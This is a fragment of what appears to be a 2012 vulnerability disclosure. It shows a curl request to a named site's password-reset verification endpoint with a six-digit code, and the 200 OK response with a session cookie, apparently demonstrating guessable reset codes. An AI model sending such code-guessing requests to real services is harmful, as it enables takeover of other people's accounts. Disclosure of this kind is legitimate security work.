 000174
curl -I "http://www.lafaso.com/user/passwd/verify.jsp?fetchType=email&code=000174"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
<< back | track
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 21 May 2012 09:59:09 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:01 GMT
Set-Cookie: JSESSIONID=abciOlChNVyAI-LuG1UDt; path=/
myh0st
***************************************************************